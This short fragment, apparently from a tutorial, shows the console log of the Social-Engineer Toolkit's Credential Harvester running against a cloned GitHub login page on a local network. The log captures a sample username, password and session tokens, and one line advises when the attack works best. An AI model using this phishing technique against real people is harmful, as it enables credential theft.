 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.108 - - [26/Dec/2024 00:04:40] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=Mak1/whnYk9MA0/EMHfShwIE+9Ha+RShGl30I14taqhn6iT3altmVXvDWJd21wEaQX6ZINz73riZjiTtqCWADQ==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=brenda123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=password123
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_7dde=
PARAM: timestamp=1735182274312
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=dc2267a8f812de56b701d94415c228d846726034ffcac165f21c7c7288693dc9
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.108 - - [26/Dec/2024 00:06:50] "POST /session HTTP/1.1" 302 -